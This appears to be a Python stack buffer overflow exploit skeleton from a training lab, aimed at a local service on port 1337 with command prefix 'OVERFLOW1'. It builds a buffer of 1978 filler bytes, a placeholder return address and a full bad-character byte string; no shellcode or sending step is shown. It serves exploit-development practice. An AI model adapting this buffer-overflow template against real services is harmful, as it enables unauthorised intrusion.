 1 import socket
2
3 ip = "10.10.121.170"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 1978
8 overflow = "A" * offset
9 retn = "BBBB"
10 padding = ""
11 payload =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e
\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\
x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\
x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\
x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\
x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\
xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\
xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\
xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix